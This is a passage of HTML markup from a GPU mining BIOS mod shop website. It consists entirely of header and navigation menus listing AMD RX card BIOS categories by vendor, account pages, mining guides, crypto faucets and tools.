	<div class="main-container">
		<header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
							<div id="primary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
						<div class="container">
														<nav class="navigation clearfix">
																	<ul id="menu-top" class="menu clearfix"><li id="menu-item-7147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7147"><a href="https://mining-bios.eu/my-account/">My Account</a><style>.menu-item-7147 a:hover { color:!important;} .navigation ul .menu-item-7147 ul {border-top-color:;}</style></li>
<li id="menu-item-7145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7145"><a href="https://mining-bios.eu/my-account/orders/">Orders</a><style>.menu-item-7145 a:hover { color:!important;} .navigation ul .menu-item-7145 ul {border-top-color:;}</style></li>
<li id="menu-item-7146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7146"><a href="https://mining-bios.eu/my-account/downloads/">Downloads</a><style>.menu-item-7146 a:hover { color:!important;} .navigation ul .menu-item-7146 ul {border-top-color:;}</style></li>
<li id="menu-item-7182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7182"><a href="https://mining-bios.eu/my-tickets/">My Tickets</a><style>.menu-item-7182 a:hover { color:!important;} .navigation ul .menu-item-7182 ul {border-top-color:;}</style>
<ul class="sub-menu">
	<li id="menu-item-7183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7183"><a href="https://mining-bios.eu/my-tickets/new-ticket/">New Ticket</a><style>.menu-item-7183 a:hover { color:!important;} .navigation ul .menu-item-7183 ul {border-top-color:;}</style></li>
</ul>
</li>
<li id="menu-item-7149" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7149"><a href="https://mining-bios.eu/my-account/lost-password/">Lost password</a><style>.menu-item-7149 a:hover { color:!important;} .navigation ul .menu-item-7149 ul {border-top-color:;}</style></li>
<li id="menu-item-7519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7519"><a href="/cart/">Cart</a><style>.menu-item-7519 a:hover { color:!important;} .navigation ul .menu-item-7519 ul {border-top-color:;}</style></li>
<li id="menu-item-7150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7150"><a href="https://mining-bios.eu/affiliate-dashboard/">Affiliate Dashboard</a><style>.menu-item-7150 a:hover { color:!important;} .navigation ul .menu-item-7150 ul {border-top-color:;}</style></li>
<li id="menu-item-7184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7184"><a href="https://mining-bios.eu/contact/">Contact</a><style>.menu-item-7184 a:hover { color:!important;} .navigation ul .menu-item-7184 ul {border-top-color:;}</style></li>
</ul>															</nav>
						</div>
					</div>
						        <div id="header">
					<div class="container clearfix">
						<div class="inner-header">
							<div class="logo-wrap">
																											<h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://mining-bios.eu">
												<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20190%2070'%3E%3C/svg%3E" alt="GPU Mining Bios Mod Database Shop 💲⛏" width="190" height="70" data-lazy-src="https://mining-bios.eu/wp-content/uploads/2018/11/miningbioscrypto.png"><noscript><img src="https://mining-bios.eu/wp-content/uploads/2018/11/miningbioscrypto.png" alt="GPU Mining Bios Mod Database Shop 💲⛏" width="190" height="70"></noscript></a>
										</h2><!-- END #logo -->
									
															</div>

							<div class="mts-header-button-social">
																	<div class="header-social">
																																	<a href="https://www.facebook.com/indeedminers/" class="header-facebook" target="_blank"><span class="fa fa-facebook"></span></a>
																																												<a href="https://twitter.com/Mattthev1" class="header-twitter" target="_blank"><span class="fa fa-twitter"></span></a>
																														</div>
																						   	</div>

						</div>

					</div><!--#header-->
				</div>
		    				<div id="catcher" class="clear" ></div>
				<div class="sticky-navigation main-menu" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<div class="container clearfix">
					<div id="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
					<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
											<nav class="navigation clearfix">
															<ul id="menu-menu" class="menu clearfix"><li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-55"><a href="https://mining-bios.eu/">Mining Bios</a><style>.menu-item-55 a:hover { color:!important;} .navigation ul .menu-item-55 ul {border-top-color:;}</style>
<ul class="sub-menu">
	<li id="menu-item-10401" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10401"><a href="https://mining-bios.eu/product/polaris-bios-editor-3-pro-pbe-3-pro-performance-timings/">Polaris Bios Editor PBE 3 PRO</a><style>.menu-item-10401 a:hover { color:!important;} .navigation ul .menu-item-10401 ul {border-top-color:;}</style></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-652"><a href="https://mining-bios.eu/product-category/rx-460/">RX 460</a><style>.menu-item-652 a:hover { color:!important;} .navigation ul .menu-item-652 ul {border-top-color:;}</style>
	<ul class="sub-menu">
		<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-653"><a href="https://mining-bios.eu/product-category/rx-460/gigabyte-rx-460/">Gigabyte</a><style>.menu-item-653 a:hover { color:!important;} .navigation ul .menu-item-653 ul {border-top-color:;}</style></li>
	</ul>
</li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-188"><a href="https://mining-bios.eu/product-category/rx-470/">RX 470</a><style>.menu-item-188 a:hover { color:!important;} .navigation ul .menu-item-188 ul {border-top-color:;}</style>
	<ul class="sub-menu">
		<li id="menu-item-1923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1923"><a href="https://mining-bios.eu/product-category/rx-470/asus-rx-470/">Asus</a><style>.menu-item-1923 a:hover { color:!important;} .navigation ul .menu-item-1923 ul {border-top-color:;}</style></li>
		<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-442"><a href="https://mining-bios.eu/product-category/rx-470/gigabyte-rx-470/">Gigabyte</a><style>.menu-item-442 a:hover { color:!important;} .navigation ul .menu-item-442 ul {border-top-color:;}</style></li>
		<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-661"><a href="https://mining-bios.eu/product-category/rx-470/his/">HIS</a><style>.menu-item-661 a:hover { color:!important;} .navigation ul .menu-item-661 ul {border-top-color:;}</style></li>
		<li id="menu-item-1924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1924"><a href="https://mining-bios.eu/product-category/rx-470/powercolor-rx-470/">PowerColor</a><style>.menu-item-1924 a:hover { color:!important;} .navigation ul .menu-item-1924 ul {border-top-color:;}</style></li>
		<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-189"><a href="https://mining-bios.eu/product-category/rx-470/sapphire-rx-470/">Sapphire</a><style>.menu-item-189 a:hover { color:!important;} .navigation ul .menu-item-189 ul {border-top-color:;}</style></li>
		<li id="menu-item-1925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1925"><a href="https://mining-bios.eu/product-category/rx-470/xfx-rx-470/">XFX</a><style>.menu-item-1925 a:hover { color:!important;} .navigation ul .menu-item-1925 ul {border-top-color:;}</style></li>
	</ul>
</li>
	<li id="menu-item-62" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62"><a href="https://mining-bios.eu/product-category/rx-480/">RX 480</a><style>.menu-item-62 a:hover { color:!important;} .navigation ul .menu-item-62 ul {border-top-color:;}</style>
	<ul class="sub-menu">
		<li id="menu-item-646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-646"><a href="https://mining-bios.eu/product-category/rx-480/asus-rx-480/">Asus</a><style>.menu-item-646 a:hover { color:!important;} .navigation ul .menu-item-646 ul {border-top-color:;}</style></li>
		<li id="menu-item-63" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://mining-bios.eu/product-category/rx-480/sapphire-rx-480/">Sapphire</a><style>.menu-item-63 a:hover { color:!important;} .navigation ul .menu-item-63 ul {border-top-color:;}</style></li>
	</ul>
</li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-443"><a href="https://mining-bios.eu/product-category/rx-560/">RX 560</a><style>.menu-item-443 a:hover { color:!important;} .navigation ul .menu-item-443 ul {border-top-color:;}</style>
	<ul class="sub-menu">
		<li id="menu-item-1926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1926"><a href="https://mining-bios.eu/product-category/rx-560/asus-rx-560/">Asus</a><style>.menu-item-1926 a:hover { color:!important;} .navigation ul .menu-item-1926 ul {border-top-color:;}</style></li>
		<li id="menu-item-1978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1978"><a href="https://mining-bios.eu/product-category/rx-560/gigabyte-rx-560/">Gigabyte</a><style>.menu-item-1978 a:hover { color:!important;} .navigation ul .menu-item-1978 ul {border-top-color:;}</style></li>
		<li id="menu-item-1979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1979"><a href="https://mining-bios.eu/product-category/rx-560/msi-rx-560/">MSI</a><style>.menu-item-1979 a:hover { color:!important;} .navigation ul .menu-item-1979 ul {border-top-color:;}</style></li>
		<li id="menu-item-2016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2016"><a href="https://mining-bios.eu/product-category/rx-560/powercolor-rx-560/">PowerColor</a><style>.menu-item-2016 a:hover { color:!important;} .navigation ul .menu-item-2016 ul {border-top-color:;}</style></li>
		<li id="menu-item-1980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1980"><a href="https://mining-bios.eu/product-category/rx-560/sapphire-rx-560/">Sapphire</a><style>.menu-item-1980 a:hover { color:!important;} .navigation ul .menu-item-1980 ul {border-top-color:;}</style></li>
		<li id="menu-item-444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-444"><a href="https://mining-bios.eu/product-category/rx-560/xfx-rx-560/">XFX</a><style>.menu-item-444 a:hover { color:!important;} .navigation ul .menu-item-444 ul {border-top-color:;}</style></li>
	</ul>
</li>
	<li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-100"><a href="https://mining-bios.eu/product-category/rx-570/">RX 570</a><style>.menu-item-100 a:hover { color:!important;} .navigation ul .menu-item-100 ul {border-top-color:;}</style>
	<ul class="sub-menu">
		<li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://mining-bios.eu/product-category/rx-570/asus/">Asus</a><style>.menu-item-102 a:hover { color:!important;} .navigation ul .menu-item-102 ul {border-top-color:;}</style></li>
		<li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164"><a href="https://mining-bios.eu/product-category/rx-570/gigabyte/">Gigabyte</a><style>.menu-item-164 a:hover { color:!important;} .navigation ul .menu-item-164 ul {border-top-color:;}</style></li>
		<li id="menu-item-172" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-172"><a href="https://mining-bios.eu/product-category/rx-570/msi-rx-570/">MSI</a><style>.menu-item-172 a:hover { color:!important;} .navigation ul .menu-item-172 ul {border-top-color:;}</style></li>
		<li id="menu-item-445" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-445"><a href="https://mining-bios.eu/product-category/rx-570/powercolor/">Powercolor</a><style>.menu-item-445 a:hover { color:!important;} .navigation ul .menu-item-445 ul {border-top-color:;}</style></li>
		<li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101"><a href="https://mining-bios.eu/product-category/rx-570/sapphire-rx-570/">Sapphire</a><style>.menu-item-101 a:hover { color:!important;} .navigation ul .menu-item-101 ul {border-top-color:;}</style></li>
		<li id="menu-item-1927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1927"><a href="https://mining-bios.eu/product-category/rx-570/xfx-rx-570/">XFX</a><style>.menu-item-1927 a:hover { color:!important;} .navigation ul .menu-item-1927 ul {border-top-color:;}</style></li>
	</ul>
</li>
	<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-57"><a href="https://mining-bios.eu/product-category/rx-580/">RX 580</a><style>.menu-item-57 a:hover { color:!important;} .navigation ul .menu-item-57 ul {border-top-color:;}</style>
	<ul class="sub-menu">
		<li id="menu-item-165" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-165"><a href="https://mining-bios.eu/product-category/rx-580/asus-rx-580/">Asus</a><style>.menu-item-165 a:hover { color:!important;} .navigation ul .menu-item-165 ul {border-top-color:;}</style></li>
		<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-183"><a href="https://mining-bios.eu/product-category/rx-580/gigabyte-rx-580/">Gigabyte</a><style>.menu-item-183 a:hover { color:!important;} .navigation ul .menu-item-183 ul {border-top-color:;}</style></li>
		<li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-130"><a href="https://mining-bios.eu/product-category/rx-580/msi/">MSI</a><style>.menu-item-130 a:hover { color:!important;} .navigation ul .menu-item-130 ul {border-top-color:;}</style></li>
		<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-673"><a href="https://mining-bios.eu/product-category/rx-580/powercolor-rx-580/">PowerColor</a><style>.menu-item-673 a:hover { color:!important;} .navigation ul .menu-item-673 ul {border-top-color:;}</style></li>
		<li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-58"><a href="https://mining-bios.eu/product-category/rx-580/sapphire/">Sapphire</a><style>.menu-item-58 a:hover { color:!important;} .navigation ul .menu-item-58 ul {border-top-color:;}</style></li>
		<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-198"><a href="https://mining-bios.eu/product-category/rx-580/xfx/">XFX</a><style>.menu-item-198 a:hover { color:!important;} .navigation ul .menu-item-198 ul {border-top-color:;}</style></li>
	</ul>
</li>
	<li id="menu-item-7934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7934"><a href="https://mining-bios.eu/product-category/rx-590/">RX 590</a><style>.menu-item-7934 a:hover { color:!important;} .navigation ul .menu-item-7934 ul {border-top-color:;}</style>
	<ul class="sub-menu">
		<li id="menu-item-7935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7935"><a href="https://mining-bios.eu/product-category/rx-590/xfx-rx-590/">XFX</a><style>.menu-item-7935 a:hover { color:!important;} .navigation ul .menu-item-7935 ul {border-top-color:;}</style></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7303" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7303"><a href="https://mining-bios.eu/product-category/mining-hardware/">Mining Hardware</a><style>.menu-item-7303 a:hover { color:!important;} .navigation ul .menu-item-7303 ul {border-top-color:;}</style></li>
<li id="menu-item-7050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7050"><a href="https://mining-bios.eu/my-account/">My Account</a><style>.menu-item-7050 a:hover { color:!important;} .navigation ul .menu-item-7050 ul {border-top-color:;}</style>
<ul class="sub-menu">
	<li id="menu-item-54" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54"><a href="https://mining-bios.eu/cart/">Cart</a><style>.menu-item-54 a:hover { color:!important;} .navigation ul .menu-item-54 ul {border-top-color:;}</style></li>
	<li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a href="https://mining-bios.eu/checkout/">Checkout</a><style>.menu-item-53 a:hover { color:!important;} .navigation ul .menu-item-53 ul {border-top-color:;}</style></li>
	<li id="menu-item-2677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2677"><a href="https://mining-bios.eu/lost-license/">Lost License</a><style>.menu-item-2677 a:hover { color:!important;} .navigation ul .menu-item-2677 ul {border-top-color:;}</style></li>
	<li id="menu-item-7051" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7051"><a href="https://mining-bios.eu/my-account/">My Account</a><style>.menu-item-7051 a:hover { color:!important;} .navigation ul .menu-item-7051 ul {border-top-color:;}</style></li>
	<li id="menu-item-3254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3254"><a href="/my-account/downloads/">Downloads</a><style>.menu-item-3254 a:hover { color:!important;} .navigation ul .menu-item-3254 ul {border-top-color:;}</style></li>
	<li id="menu-item-6671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6671"><a href="https://mining-bios.eu/my-tickets/">My Tickets</a><style>.menu-item-6671 a:hover { color:!important;} .navigation ul .menu-item-6671 ul {border-top-color:;}</style>
	<ul class="sub-menu">
		<li id="menu-item-7181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7181"><a href="https://mining-bios.eu/my-tickets/new-ticket/">New Ticket</a><style>.menu-item-7181 a:hover { color:!important;} .navigation ul .menu-item-7181 ul {border-top-color:;}</style></li>
	</ul>
</li>
	<li id="menu-item-6543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6543"><a href="https://mining-bios.eu/yith-compare/">Compare</a><style>.menu-item-6543 a:hover { color:!important;} .navigation ul .menu-item-6543 ul {border-top-color:;}</style></li>
	<li id="menu-item-6405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6405"><a href="https://mining-bios.eu/affiliate-dashboard/">Affiliate Dashboard</a><style>.menu-item-6405 a:hover { color:!important;} .navigation ul .menu-item-6405 ul {border-top-color:;}</style></li>
</ul>
</li>
<li id="menu-item-873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-873"><a href="https://mining-bios.eu/guides-and-miners/">Guides and Miners</a><style>.menu-item-873 a:hover { color:!important;} .navigation ul .menu-item-873 ul {border-top-color:;}</style>
<ul class="sub-menu">
	<li id="menu-item-6806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6806"><a href="https://mining-bios.eu/guides-and-miners/cryptonight-user-benchmarks-monero-ryo-bittube-haven-graft-monero-v9-cnv4-config/">Cryptonight User Benchmarks</a><style>.menu-item-6806 a:hover { color:!important;} .navigation ul .menu-item-6806 ul {border-top-color:;}</style></li>
	<li id="menu-item-5894" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5894"><a href="https://mining-bios.eu/guides-and-miners/crypto-to-fiat-btc-ltc-xrp-to-eur-gbp-usd-cash-crypto-debit-card-wirex-and-revolut/">Crypto to Cash &#8211; BTC, LTC, XRP to EUR, GBP, USD | Crypto Debit Card Wirex and Revolut 💳💲</a><style>.menu-item-5894 a:hover { color:!important;} .navigation ul .menu-item-5894 ul {border-top-color:;}</style></li>
	<li id="menu-item-132" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-132"><a href="https://bitcointalk.org/index.php?topic=1954245.0">How to Mod Bios Guide</a><style>.menu-item-132 a:hover { color:!important;} .navigation ul .menu-item-132 ul {border-top-color:;}</style></li>
	<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="https://mining-bios.eu/guides-and-miners/miners-with-lowered-dev-fee/">Miners with Lowered Dev Fee</a><style>.menu-item-945 a:hover { color:!important;} .navigation ul .menu-item-945 ul {border-top-color:;}</style></li>
	<li id="menu-item-884" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-884"><a href="https://mining-bios.eu/guides-and-miners/vega-56-64-guide/">Vega 56/64 Guide</a><style>.menu-item-884 a:hover { color:!important;} .navigation ul .menu-item-884 ul {border-top-color:;}</style></li>
	<li id="menu-item-992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-992"><a href="https://mining-bios.eu/guides-and-miners/cryptonight-xmrryoxhvaeon-mining-guides-and-miners-configs/">XMR, ETN, RYO,&#8230; Mining Guides and Configs</a><style>.menu-item-992 a:hover { color:!important;} .navigation ul .menu-item-992 ul {border-top-color:;}</style></li>
</ul>
</li>
<li id="menu-item-1675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1675"><a href="https://mining-bios.eu/guides-and-miners/bios-mod-faqs/">FAQ</a><style>.menu-item-1675 a:hover { color:!important;} .navigation ul .menu-item-1675 ul {border-top-color:;}</style></li>
<li id="menu-item-6096" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6096"><a href="https://mining-bios.eu/tools-extras/">Extras</a><style>.menu-item-6096 a:hover { color:!important;} .navigation ul .menu-item-6096 ul {border-top-color:;}</style>
<ul class="sub-menu">
	<li id="menu-item-6129" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6129"><a href="https://mining-bios.eu/tools-extras/cryptocurrency-faucet-free-bitcoin/">Bitcoin Faucet – Free Bitcoin <i class="fab fa-bitcoin" style="color:#FF9900"></i></a><style>.menu-item-6129 a:hover { color:!important;} .navigation ul .menu-item-6129 ul {border-top-color:;}</style></li>
	<li id="menu-item-6247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6247"><a href="https://mining-bios.eu/tools-extras/ethereum-faucet-free-eth-cryptocurrency/">Ethereum Faucet – Free ETH 🤑</a><style>.menu-item-6247 a:hover { color:!important;} .navigation ul .menu-item-6247 ul {border-top-color:;}</style></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://bit.ly/mining-bios-faucet-list">BTC &#038; Altcoins Free Faucet List 💰</a><style>.menu-item-6172 a:hover { color:!important;} .navigation ul .menu-item-6172 ul {border-top-color:;}</style></li>
	<li id="menu-item-6189" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-6180 current_page_item menu-item-6189"><a href="https://mining-bios.eu/tools-extras/bitcoin-btc-transaction-accelerator/">BTC Transaction Accelerator 🚀</a><style>.menu-item-6189 a:hover { color:!important;} .navigation ul .menu-item-6189 ul {border-top-color:;}</style></li>
	<li id="menu-item-6829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6829"><a href="https://mining-bios.eu/tools-extras/ico-list-active-upcoming-past-icos-coinmarketcap/">ICO List – Active, Upcoming, Past ICOs 📈💰</a><style>.menu-item-6829 a:hover { color:!important;} .navigation ul .menu-item-6829 ul {border-top-color:;}</style></li>
</ul>
</li>
<li id="menu-item-6833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6833"><a href="https://mining-bios.eu/tools-extras/ico-list-active-upcoming-past-icos-coinmarketcap/">ICO List📈</a><style>.menu-item-6833 a:hover { color:!important;} .navigation ul .menu-item-6833 ul {border-top-color:;}</style></li>
</ul>													</nav>
						<nav class="navigation mobile-only clearfix mobile-menu-wrapper">
							<ul id="menu-menu-1" class="menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-55"><a href="https://mining-bios.eu/">Mining Bios</a><style>.menu-item-55 a:hover { color:!important;} .navigation ul .menu-item-55 ul {border-top-color:;}</style>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10401"><a href="https://mining-bios.eu/product/polaris-bios-editor-3-pro-pbe-3-pro-performance-timings/">Polaris Bios Editor PBE 3 PRO</a><style>.menu-item-10401 a:hover { color:!important;} .navigation ul .menu-item-10401 ul {border-top-color:;}</style></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-652"><a href="https://mining-bios.eu/product-category/rx-460/">RX 460</a><style>.menu-item-652 a:hover { color:!important;} .navigation ul .menu-item-652 ul {border-top-color:;}</style>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-653"><a href="https://mining-bios.eu/product-category/rx-460/gigabyte-rx-460/">Gigabyte</a><style>.menu-item-653 a:hover { color:!important;} .navigation ul .menu-item-653 ul {border-top-color:;}</style></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-188"><a href="https://mining-bios.eu/product-category/rx-470/">RX 470</a><style>.menu-item-188 a:hover { color:!important;} .navigation ul .menu-item-188 ul {border-top-color:;}</style>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1923"><a href="https://mining-bios.eu/product-category/rx-470/asus-rx-470/">Asus</a><style>.menu-item-1923 a:hover { color:!important;} .navigation ul .menu-item-1923 ul {border-top-color:;}</style></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-442"><a href="https://mining-bios.eu/product-category/rx-470/gigabyte-rx-470/">Gigabyte</a><style>.menu-item-442 a:hover { color:!important;} .navigation ul .menu-item-442 ul {border-top-color:;}</style></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-661"><a href="https://mining-bios.eu/product-category/rx-470/his/">HIS</a><style>.menu-item-661 a:hover { color:!important;} .navigation ul .menu-item-661 ul {border-top-color:;}</style></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1924"><a href="https://mining-bios.eu/product-category/rx-470/powercolor-rx-470/">PowerColor</a><style>.menu-item-1924 a:hover { color:!important;} .navigation ul .menu-item-1924 ul {border-top-color:;}</style></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-189"><a href="https://mining-bios.eu/product-category/rx-470/sapphire-rx-470/">Sapphire</a><style>.menu-item-189 a:hover { color:!important;} .navigation ul .menu-item-189 ul {border-top-color:;}</style></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1925"><a href="https://mining-bios.eu/product-category/rx-470/xfx-rx-470/">XFX</a><style>.menu-item-1925 a:hover { color:!important;} .navigation ul .menu-item-1925 ul {border-top-color:;}</style></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-62"><a href="https://mining-bios.eu/product-category/rx-480/">RX 480</a><style>.menu-item-62 a:hover { color:!important;} .navigation ul .menu-item-62 ul {border-top-color:;}</style>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-646"><a href="https://mining-bios.eu/product-category/rx-480/asus-rx-480/">Asus</a><style>.menu-item-646 a:hover { color:!important;} .navigation ul .menu-item-646 ul {border-top-color:;}</style></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-63"><a href="https://mining-bios.eu/product-category/rx-480/sapphire-rx-480/">Sapphire</a><style>.menu-item-63 a:hover { color:!important;} .navigation ul .menu-item-63 ul {border-top-color:;}</style></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-443"><a href="https://mining-bios.eu/product-category/rx-560/">RX 560</a><style>.menu-item-443 a:hover { color:!important;} .navigation ul .menu-item-443 ul {border-top-color:;}</style>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1926"><a href="https://mining-bios.eu/product-category/rx-560/asus-rx-560/">Asus</a><style>.menu-item-1926 a:hover { color:!important;} .navigation ul .menu-item-1926 ul {border-top-color:;}</style></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1978"><a href="https://mining-bios.eu/product-category/rx-560/gigabyte-rx-560/">Gigabyte</a><style>.menu-item-1978 a:hover { color:!important;} .navigation ul .menu-item-1978 ul {border-top-color:;}</style></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1979"><a href="https://mining-bios.eu/product-category/rx-560/msi-rx-560/">MSI</a><style>.menu-item-1979 a:hover { color:!important;} .navigation ul .menu-item-1979 ul {border-top-color:;}</style></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2016"><a href="https://mining-bios.eu/product-category/rx-560/powercolor-rx-560/">PowerColor</a><style>.menu-item-2016 a:hover { color:!important;} .navigation ul .menu-item-2016 ul {border-top-color:;}</style></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1980"><a href="https://mining-bios.eu/product-category/rx-560/sapphire-rx-560/">Sapphire</a><style>.menu-item-1980 a:hover { color:!important;} .navigation ul .menu-item-1980 ul {border-top-color:;}</style></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-444"><a href="https://mining-bios.eu/product-category/rx-560/xfx-rx-560/">XFX</a><style>.menu-item-444 a:hover { color:!important;} .navigation ul .menu-item-444 ul {border-top-color:;}</style></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-100"><a href="https://mining-bios.eu/product-category/rx-570/">RX 570</a><style>.menu-item-100 a:hover { color:!important;} .navigation ul .menu-item-100 ul {border-top-color:;}</style>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-102"><a href="https://mining-bios.eu/product-category/rx-570/asus/">Asus</a><style>.menu-item-102 a:hover { color:!important;} .navigation ul .menu-item-102 ul {border-top-color:;}</style></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-164"><a href="https://mining-bios.eu/product-category/rx-570/gigabyte/">Gigabyte</a><style>.menu-item-164 a:hover { color:!important;} .navigation ul .menu-item-164 ul {border-top-color:;}</style></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-172"><a href="https://mining-bios.eu/product-category/rx-570/msi-rx-570/">MSI</a><style>.menu-item-172 a:hover { color:!important;} .navigation ul .menu-item-172 ul {border-top-color:;}</style></li>
